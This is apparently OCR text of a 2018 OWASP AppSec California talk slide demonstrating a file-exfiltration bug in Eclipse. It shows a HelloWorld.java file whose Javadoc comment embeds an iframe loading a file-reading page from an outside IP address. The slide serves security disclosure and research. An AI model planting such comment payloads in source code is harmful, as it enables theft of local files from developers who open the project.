 OWASP AppSec California 2018
TRAINING: JANUARY 28-29. KEYNOTES AND TALKS: JANUARY 30-31.
SOP / File Exfiltration: Eclipse
*README.md
HelloWorld.java
1 /**
2 * <img width="700" src="https://maustin.net/img/cat.jpg"/>
3 * <iframe src="file:///net/192.241.239.91/var/nfs/general/readFile.html"></iframe><p></p>
4 */
5 public class HelloWorld {
6 public static void main(String[] args) {
7 // Prints "Hello, World" in the terminal window.
8 System.out.println("Hello, World");
9 }
10 }
Problems @ Javadoc Declaration
0 items
Description Resource Path Location Type
OWASP
Open Web Application
Security Project
Matt Austin
Director of Security Research
Contrast Security
APPSEC - CALIFORNIA
2018
OWASP
Santa Monica, CA / Annenberg Beach House